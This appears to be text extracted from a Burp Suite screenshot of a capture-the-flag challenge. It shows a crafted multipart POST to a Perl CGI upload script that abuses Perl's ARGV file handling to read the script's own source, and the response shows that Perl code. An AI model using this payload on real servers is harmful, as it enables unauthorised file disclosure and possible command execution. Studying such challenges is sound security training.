 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cgi-bin/file.pl?/var/www/cgi-bin/file.pl HTTP/1.1
2 Host: 220.249.52.133:41191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------362854807324131608782901547080
8 Content-Length: 526
9 Origin: http://220.249.52.133:41191
10 Connection: close
11 Referer: http://220.249.52.133:41191/cgi-bin/file.pl
12 Upgrade-Insecure-Requests: 1
14 -----------------------------362854807324131608782901547080
15 Content-Disposition: form-data; name="file";
16 Content-Type: application/octet-stream
17
18 ARGV
19 -----------------------------362854807324131608782901547080
20 Content-Disposition: form-data; name="file"; filename="1.pl"
21 Content-Type: application/octet-stream
22
23 print 'system("ls");'
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Perl File Upload
File: 选择文件 未选择任何文件 Submit!
#!/usr/bin/perl
use strict;
use warnings;
use CGI;
my $cgi = CGI->new;
print $cgi->header;
print << "EndOfHTML";
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>